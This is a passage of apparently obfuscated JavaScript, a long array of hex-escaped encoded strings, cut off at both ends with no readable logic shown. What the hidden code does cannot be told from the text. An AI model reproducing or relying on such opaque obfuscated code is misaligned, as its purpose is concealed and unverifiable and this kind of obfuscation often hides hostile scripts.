x58\x6a\x43\x67\x51\x3d\x3d','\x77\x35\x78\x65\x77\x70\x34\x66\x77\x35\x66\x44\x6e\x42\x44\x43\x68\x4d\x4f\x7a','\x77\x71\x48\x44\x6e\x77\x4c\x44\x67\x46\x6b\x3d','\x77\x37\x70\x75\x4d\x38\x4b\x42\x77\x34\x34\x3d','\x77\x36\x66\x44\x74\x43\x6f\x3d','\x77\x6f\x42\x57\x77\x35\x49\x69\x77\x6f\x73\x3d','\x42\x73\x4f\x42\x77\x70\x4c\x44\x71\x69\x77\x3d','\x77\x71\x35\x31\x77\x72\x49\x72\x77\x37\x30\x3d','\x4d\x38\x4f\x67\x64\x78\x63\x3d','\x77\x6f\x50\x44\x6c\x79\x7a\x44\x71\x55\x77\x3d','\x47\x38\x4b\x4f\x77\x71\x31\x58\x4f\x67\x3d\x3d','\x57\x54\x58\x44\x70\x73\x4b\x75\x77\x36\x6b\x3d','\x5a\x6e\x4d\x6e\x51\x73\x4b\x57','\x45\x4d\x4f\x62\x77\x6f\x2f\x44\x75\x68\x38\x3d','\x65\x52\x37\x44\x68\x73\x4b\x38\x77\x36\x55\x3d','\x77\x70\x54\x44\x70\x42\x7a\x44\x6b\x4d\x4b\x42','\x77\x34\x6c\x58\x77\x37\x77\x71\x77\x34\x38\x3d','\x77\x35\x72\x43\x6c\x68\x4a\x4e\x53\x51\x3d\x3d','\x48\x4d\x4b\x47\x4f\x6c\x6a\x43\x69\x77\x3d\x3d','\x47\x63\x4b\x30\x43\x6b\x54\x43\x6d\x77\x3d\x3d','\x58\x38\x4b\x6f\x77\x6f\x6e\x44\x71\x73\x4f\x4a','\x77\x70\x64\x69\x77\x36\x55\x44\x62\x51\x3d\x3d','\x55\x51\x7a\x44\x69\x4d\x4f\x53\x47\x77\x3d\x3d','\x77\x71\x31\x41\x77\x72\x51\x6d\x77\x35\x2f\x44\x6f\x53\x73\x45\x77\x6f\x66\x44\x6e\x57\x56\x41\x4b\x78\x55\x66','\x5a\x4d\x4f\x68\x77\x36\x4d\x41\x43\x52\x6a\x44\x6a\x63\x4b\x4e\x77\x6f\x45\x3d','\x77\x37\x74\x70\x4f\x4d\x4b\x57\x77\x37\x44\x43\x71\x57\x38\x76\x77\x34\x74\x41\x5a\x77\x3d\x3d','\x66\x7a\x66\x44\x69\x54\x34\x3d','\x77\x37\x76\x44\x6a\x6b\x48\x43\x6c\x63\x4b\x6d\x4b\x38\x4f\x66\x41\x68\x63\x3d','\x77\x36\x46\x73\x77\x36\x55\x33\x77\x34\x42\x4f\x77\x37\x4e\x42\x64\x63\x4f\x42\x77\x35\x58\x44\x68\x58\x7a\x44\x6d\x73\x4b\x43','\x53\x54\x72\x44\x76\x63\x4b\x69\x77\x36\x34\x65\x77\x36\x70\x77\x77\x36\x77\x3d','\x4a\x68\x48\x43\x76\x73\x4f\x64','\x65\x38\x4b\x51\x77\x35\x62\x43\x74\x7a\x30\x39\x77\x71\x48\x43\x73\x32\x30\x3d','\x4e\x73\x4b\x2b\x4c\x31\x2f\x43\x6d\x77\x3d\x3d','\x49\x51\x48\x43\x70\x4d\x4b\x44\x46\x41\x3d\x3d','\x50\x47\x4e\x2b\x77\x35\x31\x45','\x77\x34\x64\x63\x4a\x63\x4b\x62\x77\x34\x73\x3d','\x77\x37\x56\x56\x77\x37\x49\x6d\x47\x73\x4b\x30\x5a\x63\x4f\x49\x77\x72\x50\x44\x6a\x6a\x6a\x43\x6d\x73\x4b\x63\x77\x6f\x70\x54','\x77\x35\x4a\x6a\x42\x73\x4b\x34\x4c\x38\x4b\x62\x42\x73\x4b\x46\x77\x72\x51\x3d','\x77\x6f\x7a\x44\x76\x79\x54\x44\x6e\x4d\x4b\x79','\x63\x69\x56\x41\x4e\x73\x4f\x6d','\x43\x6d\x39\x79\x77\x71\x6e\x43\x76\x41\x3d\x3d','\x46\x38\x4b\x77\x49\x55\x48\x43\x67\x51\x3d\x3d','\x77\x36\x68\x78\x77\x6f\x30\x52\x77\x36\x4d\x3d','\x77\x72\x78\x49\x77\x35\x73\x39\x55\x67\x3d\x3d','\x58\x51\x50\x44\x71\x73\x4b\x31\x77\x34\x30\x3d','\x77\x34\x70\x34\x77\x6f\x51\x75\x77\x35\x45\x3d','\x52\x73\x4b\x37\x77\x6f\x66\x44\x76\x4d\x4f\x73','\x63\x77\x68\x41\x41\x38\x4f\x66','\x64\x7a\x33\x44\x74\x73\x4b\x52\x77\x70\x38\x3d','\x77\x70\x52\x4e\x56\x44\x64\x54','\x77\x34\x72\x43\x68\x7a\x78\x44\x54\x4d\x4b\x49','\x77\x71\x4c\x44\x71\x44\x31\x57\x77\x6f\x4a\x33','\x77\x34\x78\x2f\x77\x71\x45\x75\x77\x34\x4d\x3d','\x77\x70\x41\x6e\x77\x35\x67\x51\x77\x71\x70\x68\x77\x36\x6c\x78\x77\x71\x76\x44\x76\x73\x4f\x33\x77\x37\x4c\x44\x6d\x63\x4f\x45\x77\x71\x34\x30','\x77\x34\x78\x6c\x77\x35\x55\x75\x77\x34\x63\x3d','\x77\x71\x4e\x61\x77\x37\x45\x35\x77\x72\x34\x3d','\x77\x34\x2f\x44\x6b\x4d\x4f\x79\x56\x31\x73\x3d','\x4b\x63\x4b\x2b\x77\x6f\x4e\x6a\x4b\x67\x3d\x3d','\x77\x72\x37\x43\x6b\x54\x42\x47\x77\x34\x45\x3d','\x4e\x4d\x4b\x48\x77\x72\x70\x37\x77\x71\x38\x3d','\x77\x34\x5a\x63\x77\x70\x4d\x65\x77\x34\x6f\x3d','\x53\x44\x37\x44\x70\x77\x3d\x3d','\x77\x37\x44\x43\x6f\x42\x31\x76\x54\x67\x3d\x3d','\x77\x70\x59\x5a\x77\x35\x6b\x74\x77\x70\x4d\x3d','\x77\x71\x2f\x44\x71\x77\x50\x44\x6e\x57\x34\x3d','\x77\x36\x54\x44\x67\x6c\x51\x3d','\x77\x36\x6c\x55\x77\x72\x77\x33\x77\x37\x51\x3d','\x4e\x63\x4b\x66\x77\x72\x64\x4d\x77\x72\x51\x3d','\x77\x72\x66\x43\x6b\x53\x7a\x43\x67\x54\x59\x3d','\x77\x71\x33\x43\x6b\x79\x48\x43\x67\x43\x76\x44\x75\x38\x4f\x2f\x77\x36\x45\x50','\x77\x70\x37\x44\x6e\x6e\x54\x43\x74\x47\x73\x3d','\x77\x36\x2f\x44\x6a\x44\x76\x43\x6f\x38\x4b\x62\x77\x70\x58\x43\x72\x63\x4f\x67','\x77\x36\x42\x58\x77\x6f\x45\x59\x77\x34\x4d\x3d','\x77\x72\x58\x44\x72\x41\x58\x44\x6c\x48\x39\x4c\x77\x72\x4c\x44\x69\x77\x3d\x3d','\x77\x6f\x54\x44\x74\x4d\x4b\x31\x53\x57\x49\x48\x77\x36\x6a\x43\x71\x38\x4f\x73\x77\x37\x41\x39','\x77\x34\x66\x44\x69\x45\x58\x43\x6d\x63\x4b\x37','\x77\x34\x34\x74\x45\x67\x63\x43','\x77\x37\x76\x44\x69\x78\x62\x43\x69\x63\x4b\x35','\x54\x73\x4b\x6b\x77\x36\x2f\x43\x71\x42\x55\x3d','\x77\x71\x42\x42\x77\x72\x4d\x32\x77\x34\x6f\x3d','\x4b\x63\x4b\x4d\x4a\x38\x4b\x4b\x77\x36\x2f\x44\x6a\x73\x4b\x79\x48\x77\x3d\x3d','\x4a\x63\x4b\x4e\x77\x72\x64\x47\x4c\x41\x3d\x3d','\x77\x6f\x58\x44\x75\x4d\x4b\x36\x53\x6e\x30\x4d\x77\x34\x7a\x43\x74\x41\x3d\x3d','\x77\x71\x39\x76\x63\x51\x52\x4d','\x77\x36\x62\x43\x69\x45\x44\x44\x73\x4d\x4b\x6b','\x56\x68\x48\x44\x70\x63\x4f\x34\x4b\x38\x4b\x46','\x77\x36\x4d\x78\x77\x6f\x62\x44\x74\x73\x4b\x6c\x63\x73\x4b\x6a\x4c\x73\x4f\x50\x42\x46\x35\x59\x77\x72\x59\x57\x55\x63\x4f\x69','\x43\x54\x33\x43\x6f\x38\x4b\x66\x42\x67\x3d\x3d','\x77\x35\x7a\x44\x6a\x44\x56\x38\x48\x51\x3d\x3d','\x77\x34\x34\x71\x77\x72\x51\x41\x4a\x41\x3d\x3d','\x4e\x73\x4b\x2f\x77\x72\x5a\x6b\x77\x71\x30\x3d','\x77\x35\x72\x43\x6c\x6a\x74\x4b','\x5a\x63\x4b\x2b\x77\x37\x4a\x35\x43\x41\x3d\x3d','\x77\x35\x35\x30\x77\x36\x49\x30\x44\x67\x3d\x3d','\x55\x6c\x73\x30\x61\x63\x4b\x36','\x42\x31\x78\x5a\x77\x71\x44\x43\x76\x77\x3d\x3d','\x50\x63\x4f\x67\x66\x52\x59\x3d','\x77\x35\x6c\x70\x77\x37\x41\x61\x42\x77\x3d\x3d','\x77\x71\x70\x44\x77\x72\x34\x77\x77\x35\x6b\x3d','\x4c\x73\x4f\x54\x64\x78\x37\x44\x6b\x41\x3d\x3d','\x77\x71\x6a\x44\x74\x6e\x62\x43\x6f\x32\x51\x3d','\x77\x34\x7a\x43\x75\x6a\x5a\x6b\x64\x77\x3d\x3d','\x43\x63\x4f\x59\x63\x53\x48\x44\x67\x67\x3d\x3d','\x77\x34\x4a\x44\x4b\x38\x4b\x68\x77\x34\x45\x3d','\x50\x73\x4b\x58\x77\x6f\x5a\x74\x77\x6f\x59\x3d','\x63\x6a\x33\x44\x70\x79\x38\x71','\x77\x71\x39\x57\x77\x34\x34\x66\x77\x70\x51\x3d','\x64\x7a\x2f\x44\x74\x38\x4b\x6e\x77\x36\x51\x3d','\x61\x69\x78\x49\x4e\x73\x4f\x49','\x77\x34\x33\x44\x75\x73\x4f\x54\x5a\x31\x31\x71\x47\x30\x45\x3d','\x77\x37\x44\x43\x6b\x69\x35\x42\x53\x51\x3d\x3d','\x47\x45\x4e\x76\x77\x36\x42\x4e','\x77\x36\x6a\x44\x74\x73\x4f\x68\x55\x33\x4d\x3d','\x56\x42\x4c\x44\x6c\x7a\x63\x31','\x53\x73\x4b\x6b\x77\x37\x78\x48\x46\x67\x3d\x3d','\x77\x6f\x58\x44\x72\x78\x54\x44\x76\x4d\x4b\x4f\x57\x57\x38\x45','\x62\x41\x54\x44\x74\x38\x4f\x36\x4c\x67\x3d\x3d','\x4f\x38\x4b\x42\x49\x63\x4b\x6c\x77\x36\x72\x44\x67\x63\x4b\x6d\x48\x77\x3d\x3d','\x4e\x68\x76\x43\x74\x38\x4f\x4c\x50\x33\x39\x6e\x77\x34\x6a\x44\x72\x38\x4f\x6e\x77\x72\x6b\x3d','\x77\x70\x48\x43\x6d\x6a\x37\x43\x68\x7a\x38\x3d','\x77\x72\x48\x44\x76\x38\x4b\x39\x54\x57\x45\x3d','\x77\x70\x37\x44\x6d\x48\x44\x43\x73\x51\x3d\x3d','\x77\x72\x78\x4d\x77\x70\x34\x36\x77\x37\x77\x3d','\x57\x6a\x62\x44\x69\x43\x77\x61','\x77\x71\x6a\x44\x71\x54\x5a\x59\x77\x70\x4d\x3d','\x4f\x52\x66\x43\x6a\x4d\x4b\x6f\x45\x69\x72\x44\x6e\x63\x4f\x34','\x77\x37\x5a\x71\x77\x36\x51\x75\x77\x34\x52\x46\x77\x37\x70\x47','\x4c\x73\x4f\x71\x77\x70\x6a\x44\x76\x51\x76\x44\x6f\x38\x4b\x4d\x77\x35\x66\x43\x6d\x46\x38\x79','\x77\x36\x7a\x43\x75\x56\x72\x44\x75\x63\x4b\x62','\x77\x36\x58\x44\x6e\x79\x46\x6a\x46\x67\x3d\x3d','\x77\x70\x44\x44\x75\x4d\x4b\x32\x51\x67\x3d\x3d','\x65\x58\x50\x43\x70\x38\x4f\x2b\x58\x67\x3d\x3d','\x77\x72\x78\x67\x77\x35\x4d\x6d\x52\x51\x3d\x3d','\x77\x36\x48\x44\x67\x31\x66\x43\x6e\x38\x4b\x79','\x77\x34\x58\x43\x74\x55\x4c\x44\x76\x67\x3d\x3d','\x77\x36\x6c\x69\x77\x37\x77\x37\x77\x34\x46\x45\x77\x37\x78\x52','\x77\x6f\x67\x69\x4d\x4d\x4b\x78\x4e\x51\x3d\x3d','\x77\x35\x67\x78\x4d\x53\x49\x48','\x77\x72\x66\x44\x76\x63\x4b\x43\x61\x58\x41\x3d','\x43\x38\x4f\x6e\x56\x53\x72\x44\x67\x41\x3d\x3d','\x77\x6f\x4c\x44\x69\x42\x54\x44\x75\x63\x4b\x56','\x77\x36\x70\x35\x47\x38\x4b\x44\x77\x36\x73\x3d','\x77\x70\x63\x41\x77\x35\x67\x54\x77\x71\x73\x3d','\x77\x6f\x30\x36\x49\x4d\x4b\x2f\x4c\x77\x3d\x3d','\x42\x4d\x4b\x63\x77\x72\x31\x73\x77\x70\x41\x3d','\x48\x63\x4b\x5a\x46\x45\x58\x43\x75\x41\x3d\x3d','\x77\x34\x45\x51\x77\x70\x66\x44\x71\x73\x4b\x6d','\x77\x70\x77\x37\x77\x37\x38\x30\x77\x71\x67\x3d','\x77\x6f\x46\x39\x58\x78\x4a\x4d','\x77\x35\x37\x44\x71\x52\x74\x57\x43\x51\x3d\x3d','\x77\x37\x38\x7a\x47\x77\x6f\x6f','\x63\x41\x54\x44\x6b\x4d\x4f\x2b\x42\x67\x3d\x3d','\x77\x71\x72\x43\x6d\x6a\x76\x43\x6b\x41\x3d\x3d','\x77\x34\x74\x78\x77\x71\x51\x58\x77\x37\x77\x3d','\x64\x42\x68\x49\x45\x63\x4f\x67','\x77\x71\x68\x59\x77\x6f\x38\x6d\x77\x34\x4d\x3d','\x4a\x30\x5a\x4f\x77\x71\x72\x43\x6c\x67\x3d\x3d','\x77\x37\x64\x4e\x77\x35\x77\x63\x46\x51\x3d\x3d','\x77\x35\x6a\x43\x73\x7a\x78\x68\x54\x41\x3d\x3d','\x77\x37\x7a\x44\x6a\x54\x4c\x43\x6a\x38\x4b\x42\x77\x70\x48\x43\x6e\x63\x4f\x2f\x77\x6f\x33\x44\x6f\x31\x45\x3d','\x55\x52\x33\x44\x70\x79\x51\x5a','\x50\x67\x54\x43\x70\x63\x4b\x6b\x48\x41\x3d\x3d','\x77\x37\x56\x69\x77\x37\x51\x6e\x77\x34\x4e\x66\x77\x36\x34\x3d','\x58\x63\x4f\x48\x77\x36\x63\x48\x4c\x67\x3d\x3d','\x49\x4d\x4b\x30\x77\x72\x31\x76\x77\x6f\x6e\x44\x75\x4d\x4f\x63\x77\x36\x34\x3d','\x42\x33\x2f\x44\x68\x4d\x4f\x41\x5a\x77\x3d\x3d','\x77\x37\x34\x4c\x4d\x53\x51\x56\x4e\x57\x35\x61','\x48\x38\x4b\x48\x47\x73\x4b\x34\x77\x36\x73\x3d','\x77\x72\x4c\x44\x6f\x42\x2f\x44\x6a\x41\x3d\x3d','\x4e\x73\x4b\x6c\x44\x58\x2f\x43\x69\x77\x3d\x3d','\x77\x36\x52\x33\x77\x37\x49\x77','\x77\x71\x33\x44\x76\x52\x7a\x44\x76\x4d\x4b\x48','\x77\x70\x46\x71\x77\x36\x38\x34\x77\x70\x4d\x3d','\x58\x63\x4b\x4c\x77\x35\x64\x76\x4b\x77\x3d\x3d','\x55\x63\x4b\x39\x77\x72\x6e\x44\x72\x4d\x4f\x57\x66\x53\x45\x3d','\x77\x36\x4e\x45\x4c\x38\x4b\x55\x77\x37\x6b\x3d','\x64\x33\x73\x57\x66\x63\x4b\x61','\x66\x38\x4b\x50\x77\x72\x7a\x44\x67\x4d\x4f\x70','\x77\x36\x66\x44\x69\x31\x55\x3d','\x50\x73\x4f\x72\x63\x68\x76\x44\x6e\x77\x3d\x3d','\x77\x72\x62\x43\x73\x7a\x6a\x43\x67\x78\x34\x3d','\x77\x70\x78\x57\x77\x70\x51\x41\x77\x35\x73\x3d','\x77\x71\x44\x44\x72\x41\x6e\x44\x6e\x41\x3d\x3d','\x77\x36\x76\x43\x6a\x30\x33\x44\x6b\x38\x4b\x61','\x77\x72\x7a\x43\x69\x42\x46\x48\x77\x34\x34\x3d','\x77\x72\x58\x44\x70\x57\x2f\x43\x70\x31\x59\x3d','\x77\x6f\x66\x43\x6a\x53\x31\x58\x77\x37\x63\x3d','\x66\x7a\x4c\x44\x68\x51\x77\x62','\x59\x69\x4c\x44\x67\x4d\x4f\x59\x47\x67\x3d\x3d','\x4a\x63\x4b\x45\x45\x6d\x54\x43\x67\x51\x3d\x3d','\x77\x37\x63\x44\x77\x72\x44\x44\x70\x38\x4b\x37','\x4a\x73\x4b\x4c\x77\x6f\x31\x58\x77\x6f\x67\x3d','\x56\x6a\x66\x44\x6b\x38\x4f\x4e\x4e\x77\x3d\x3d','\x77\x36\x44\x44\x67\x56\x6e\x43\x73\x73\x4b\x77','\x50\x38\x4f\x67\x77\x70\x48\x44\x68\x41\x34\x3d','\x5a\x42\x44\x44\x68\x4d\x4f\x70\x45\x41\x3d\x3d','\x77\x70\x6c\x4f\x77\x70\x6f\x5a\x77\x37\x6f\x3d','\x77\x6f\x5a\x46\x51\x69\x46\x2f','\x59\x77\x56\x76\x4d\x63\x4f\x39','\x54\x41\x54\x44\x69\x38\x4b\x71\x77\x6f\x6b\x3d','\x4c\x7a\x62\x43\x71\x63\x4f\x64\x4e\x41\x3d\x3d','\x77\x6f\x7a\x44\x6f\x33\x2f\x43\x68\x56\x51\x3d','\x77\x70\x44\x44\x70\x73\x4b\x56\x61\x58\x59\x3d','\x4d\x42\x4c\x43\x6d\x38\x4b\x6f\x45\x69\x72\x44\x6e\x63\x4f\x34','\x77\x70\x44\x43\x67\x51\x35\x48\x77\x35\x51\x3d','\x4a\x51\x76\x43\x6b\x73\x4f\x47\x4c\x51\x3d\x3d','\x77\x37\x73\x55\x46\x51\x63\x54','\x77\x70\x2f\x44\x76\x38\x4b\x38\x51\x32\x77\x3d','\x77\x71\x37\x44\x6b\x43\x7a\x44\x72\x33\x63\x3d','\x77\x35\x6b\x45\x46\x54\x38\x33','\x46\x48\x62\x44\x6d\x73\x4f\x4f\x64\x67\x3d\x3d','\x77\x6f\x45\x32\x77\x34\x38\x39','\x54\x42\x66\x44\x6a\x41\x38\x57','\x50\x4d\x4b\x33\x4c\x6c\x66\x43\x6e\x55\x6b\x3d','\x77\x70\x30\x73\x77\x35\x73\x3d','\x77\x71\x39\x59\x77\x70\x6f\x63\x77\x35\x41\x3d','\x77\x6f\x6c\x6b\x59\x77\x4a\x46','\x77\x6f\x49\x76\x77\x35\x55\x78\x77\x72\x6c\x4b\x77\x36\x4a\x39\x77\x70\x4d\x3d','\x59\x6a\x66\x44\x69\x38\x4b\x78\x77\x71\x34\x3d','\x77\x35\x6c\x7a\x77\x72\x6f\x64\x77\x34\x49\x3d','\x4b\x30\x4c\x44\x70\x73\x4f\x4a\x52\x77\x3d\x3d','\x77\x37\x68\x6b\x4e\x73\x4b\x58\x77\x34\x7a\x43\x74\x6e\x73\x73\x77\x34\x34\x3d','\x47\x46\x76\x44\x6b\x63\x4f\x6d\x63\x67\x3d\x3d','\x77\x37\x42\x65\x77\x37\x55\x51\x47\x38\x4b\x77\x65\x4d\x4f\x50','\x47\x63\x4b\x42\x77\x71\x4e\x4a\x4e\x48\x39\x32\x4a\x67\x3d\x3d','\x77\x36\x38\x47\x4e\x53\x63\x48\x49\x6b\x68\x59\x77\x35\x49\x4d\x43\x77\x3d\x3d','\x77\x34\x52\x74\x4b\x63\x4b\x51\x77\x35\x67\x3d','\x77\x34\x74\x4e\x77\x34\x49\x5a\x4f\x67\x3d\x3d','\x77\x72\x50\x44\x70\x69\x37\x44\x6b\x56\x67\x3d','\x54\x63\x4f\x31\x77\x34\x49\x6c\x4b\x41\x3d\x3d','\x5a\x4d\x4b\x6b\x77\x37\x31\x4a\x47\x77\x3d\x3d','\x77\x72\x2f\x43\x6d\x79\x7a\x43\x70\x79\x4c\x44\x69\x73\x4f\x2b\x77\x37\x63\x3d','\x44\x55\x6e\x44\x74\x4d\x4f\x50\x54\x67\x3d\x3d','\x4b\x78\x72\x43\x69\x73\x4b\x48\x46\x79\x58\x44\x69\x63\x4f\x34','\x52\x38\x4b\x57\x77\x35\x4c\x43\x75\x79\x41\x3d','\x42\x68\x58\x43\x75\x4d\x4f\x6d\x49\x67\x3d\x3d','\x77\x70\x48\x44\x6c\x63\x4b\x38\x5a\x57\x41\x3d','\x77\x6f\x4d\x6d\x77\x35\x45\x36\x77\x71\x70\x68\x77\x34\x52\x70\x77\x6f\x62\x44\x70\x4d\x4f\x33','\x77\x36\x6e\x44\x6e\x73\x4f\x71\x52\x30\x63\x3d','\x77\x36\x4e\x37\x77\x71\x41\x52\x77\x36\x73\x3d','\x77\x35\x58\x44\x75\x73\x4f\x53\x51\x56\x39\x2f\x47\x77\x3d\x3d','\x43\x47\x6e\x44\x74\x4d\x4f\x45\x64\x41\x3d\x3d','\x4e\x78\x66\x43\x75\x4d\x4f\x49\x49\x48\x52\x44\x77\x35\x63\x3d','\x77\x72\x4a\x4f\x77\x36\x51\x62\x77\x71\x6b\x3d','\x49\x55\x54\x44\x71\x38\x4f\x41\x57\x30\x50\x44\x67\x56\x30\x3d','\x77\x35\x4a\x73\x77\x35\x38\x7a\x77\x34\x55\x3d','\x77\x35\x66\x43\x75\x56\x54\x44\x72\x67\x3d\x3d','\x62\x6b\x73\x43\x52\x4d\x4b\x71','\x77\x34\x42\x30\x41\x4d\x4b\x6c','\x77\x72\x67\x31\x77\x35\x41\x57\x77\x72\x6b\x3d','\x77\x70\x37\x43\x6c\x69\x35\x6a\x77\x34\x73\x3d','\x77\x6f\x6a\x44\x6d\x31\x48\x43\x76\x57\x4d\x3d','\x43\x63\x4b\x70\x4a\x73\x4b\x38\x77\x36\x49\x3d','\x77\x70\x7a\x44\x69\x52\x6e\x44\x6a\x4d\x4b\x6b','\x4d\x6c\x74\x59\x77\x71\x66\x43\x6c\x67\x3d\x3d','\x77\x34\x4e\x45\x77\x72\x30\x73\x77\x37\x51\x3d','\x77\x34\x4a\x55\x77\x34\x49\x57\x77\x34\x6b\x3d','\x77\x72\x2f\x44\x70\x6c\x72\x43\x67\x57\x51\x3d','\x77\x6f\x2f\x44\x68\x54\x33\x44\x6c\x4d\x4b\x7a','\x77\x34\x6e\x43\x6d\x44\x78\x39\x54\x63\x4b\x66\x66\x51\x3d\x3d','\x77\x6f\x7a\x44\x69\x79\x68\x48\x77\x71\x45\x3d','\x54\x44\x62\x44\x71\x38\x4b\x53\x77\x36\x77\x54\x77\x35\x4e\x36','\x62\x6b\x67\x73\x53\x38\x4b\x41','\x65\x6e\x2f\x43\x69\x73\x4f\x49\x59\x4d\x4f\x67\x77\x34\x30\x32','\x77\x34\x6f\x55\x4f\x78\x6b\x72','\x4d\x68\x48\x43\x76\x73\x4f\x37\x4a\x33\x74\x4a\x77\x34\x45\x3d','\x62\x73\x4f\x76\x77\x35\x73\x74\x50\x51\x3d\x3d','\x77\x70\x48\x44\x6e\x38\x4b\x41\x54\x33\x30\x3d','\x42\x73\x4b\x45\x77\x70\x46\x43\x77\x6f\x6b\x3d','\x48\x73\x4f\x50\x56\x52\x6e\x44\x6d\x77\x3d\x3d','\x77\x6f\x4e\x6d\x62\x67\x52\x57','\x77\x72\x72\x44\x6d\x4d\x4b\x50\x54\x45\x30\x3d','\x4b\x38\x4f\x6f\x59\x52\x66\x44\x68\x6d\x4d\x3d','\x77\x34\x4e\x33\x77\x72\x67\x4a\x77\x37\x4d\x3d','\x77\x70\x66\x44\x74\x63\x4b\x38\x5a\x58\x67\x44\x77\x35\x6a\x43\x74\x41\x3d\x3d','\x44\x6d\x6e\x44\x69\x4d\x4f\x50\x53\x51\x3d\x3d','\x65\x38\x4b\x56\x77\x6f\x72\x44\x6f\x38\x4f\x41','\x77\x70\x54\x43\x75\x6a\x37\x43\x6a\x41\x55\x3d','\x77\x6f\x66\x44\x75\x41\x4d\x3d','\x77\x36\x74\x76\x77\x36\x73\x79\x77\x35\x30\x3d','\x49\x51\x6a\x43\x76\x73\x4f\x51\x49\x41\x3d\x3d','\x77\x35\x6b\x70\x4b\x42\x49\x7a','\x77\x35\x4d\x45\x77\x6f\x33\x44\x6e\x38\x4b\x31','\x57\x53\x72\x44\x76\x41\x3d\x3d','\x77\x71\x6a\x44\x71\x51\x72\x44\x69\x47\x59\x3d','\x77\x35\x56\x77\x77\x36\x45\x4a\x4e\x51\x3d\x3d','\x44\x58\x62\x44\x6d\x73\x4f\x5a\x63\x77\x3d\x3d','\x77\x72\x62\x44\x6a\x43\x4a\x6f\x77\x70\x45\x3d','\x77\x71\x33\x44\x71\x46\x44\x43\x6c\x47\x6b\x3d','\x51\x48\x2f\x43\x6f\x73\x4f\x69\x57\x77\x3d\x3d','\x77\x71\x4c\x44\x71\x7a\x74\x65\x77\x6f\x41\x3d','\x77\x70\x4a\x46\x77\x36\x59\x48\x77\x6f\x63\x3d','\x54\x73\x4b\x50\x77\x70\x4c\x44\x6a\x38\x4f\x74','\x57\x31\x45\x61\x61\x4d\x4b\x48','\x77\x70\x5a\x58\x77\x34\x41\x4e\x77\x6f\x45\x3d','\x77\x71\x62\x44\x67\x7a\x5a\x2b\x77\x70\x38\x3d','\x41\x6c\x4a\x70\x77\x35\x70\x51\x4f\x42\x51\x31\x41\x38\x4f\x32\x77\x37\x73\x3d','\x77\x35\x45\x6d\x45\x69\x73\x48','\x4f\x54\x6e\x43\x69\x73\x4b\x52\x44\x67\x3d\x3d','\x47\x73\x4b\x58\x4e\x6c\x6a\x43\x6f\x67\x3d\x3d','\x5a\x63\x4f\x6e\x77\x37\x77\x41\x45\x78\x48\x44\x6d\x4d\x4b\x57\x77\x6f\x55\x34','\x77\x70\x66\x44\x73\x51\x70\x2b\x77\x71\x4d\x3d','\x77\x71\x66\x44\x6a\x77\x58\x44\x67\x6d\x59\x3d','\x51\x73\x4b\x4b\x77\x6f\x2f\x44\x6e\x63\x4f\x78','\x54\x52\x72\x44\x6a\x38\x4b\x32\x77\x6f\x59\x3d','\x77\x34\x5a\x59\x77\x72\x4d\x56\x77\x34\x67\x3d','\x77\x72\x6b\x45\x4b\x4d\x4b\x61\x41\x77\x3d\x3d','\x4e\x43\x6e\x43\x68\x38\x4f\x6c\x4b\x67\x3d\x3d','\x77\x34\x7a\x43\x6b\x57\x50\x44\x73\x73\x4b\x67','\x5a\x6b\x38\x48\x61\x73\x4b\x72','\x56\x4d\x4b\x73\x77\x6f\x7a\x44\x6a\x38\x4f\x62','\x63\x4d\x4f\x48\x77\x36\x63\x61\x50\x51\x3d\x3d','\x64\x6c\x6a\x43\x67\x4d\x4f\x4e\x61\x67\x3d\x3d','\x55\x51\x33\x44\x6e\x41\x41\x42','\x66\x73\x4b\x69\x77\x34\x6e\x43\x6c\x52\x59\x3d','\x4c\x38\x4f\x38\x77\x72\x37\x44\x6e\x77\x38\x3d','\x77\x6f\x4d\x55\x77\x35\x73\x48\x77\x6f\x59\x3d','\x77\x36\x4d\x4c\x77\x72\x63\x51\x50\x51\x3d\x3d','\x77\x35\x66\x43\x67\x7a\x4e\x33\x55\x77\x3d\x3d','\x77\x70\x66\x44\x6e\x73\x4b\x73\x51\x33\x41\x3d','\x77\x35\x4c\x44\x75\x73\x4f\x6d\x64\x46\x59\x3d','\x77\x35\x54\x44\x68\x68\x64\x58\x4d\x41\x3d\x3d','\x42\x63\x4b\x75\x77\x6f\x52\x51\x4f\x41\x3d\x3d','\x77\x34\x42\x61\x77\x70\x30\x4b\x77\x35\x6b\x3d','\x58\x52\x68\x6a\x4a\x73\x4f\x51','\x77\x72\x6a\x44\x73\x54\x68\x6c\x77\x71\x49\x3d','\x77\x6f\x5a\x4f\x77\x71\x45\x4c\x77\x35\x73\x3d','\x57\x4d\x4b\x79\x77\x36\x72\x43\x6d\x78\x6b\x3d','\x77\x37\x76\x44\x68\x56\x7a\x43\x6a\x51\x3d\x3d','\x77\x35\x49\x43\x4c\x68\x41\x59','\x77\x70\x48\x43\x74\x54\x39\x51\x77\x35\x77\x3d','\x77\x70\x44\x44\x68\x58\x50\x43\x75\x51\x3d\x3d','\x77\x36\x37\x43\x75\x6c\x54\x44\x73\x4d\x4b\x4d','\x77\x72\x37\x44\x76\x79\x4c\x44\x6b\x4d\x4b\x56','\x77\x35\x52\x61\x4e\x73\x4b\x31\x4e\x41\x3d\x3d','\x77\x36\x52\x67\x77\x35\x4d\x78\x41\x41\x3d\x3d','\x77\x37\x6c\x6c\x77\x70\x30\x32\x77\x37\x38\x3d','\x49\x38\x4b\x69\x4c\x46\x6e\x43\x6e\x51\x3d\x3d','\x50\x38\x4f\x67\x77\x70\x76\x44\x6f\x52\x4c\x44\x71\x73\x4b\x71','\x77\x71\x56\x41\x77\x72\x41\x3d','\x77\x6f\x52\x76\x5a\x52\x4a\x61','\x77\x70\x58\x44\x76\x73\x4b\x32\x56\x58\x73\x4f\x77\x34\x34\x3d','\x77\x36\x78\x74\x77\x36\x41\x74','\x77\x72\x35\x58\x77\x34\x55\x69\x52\x42\x37\x44\x6e\x67\x3d\x3d','\x42\x31\x5a\x32\x77\x35\x73\x3d','\x57\x54\x62\x44\x6f\x63\x4b\x2b\x77\x36\x30\x65\x77\x35\x73\x3d','\x77\x34\x4d\x65\x77\x71\x63\x43\x42\x4d\x4f\x61\x5a\x41\x4a\x52','\x4f\x78\x7a\x43\x68\x73\x4b\x59\x45\x53\x66\x44\x69\x77\x3d\x3d','\x77\x72\x58\x44\x74\x54\x4e\x65\x77\x6f\x34\x3d','\x52\x73\x4b\x2f\x77\x36\x42\x2b\x4d\x41\x3d\x3d','\x77\x36\x37\x44\x71\x4d\x4f\x58\x53\x33\x4d\x3d','\x77\x70\x44\x44\x73\x4d\x4b\x38\x51\x31\x73\x58\x77\x35\x38\x3d','\x4d\x31\x35\x63\x77\x34\x56\x79','\x77\x36\x5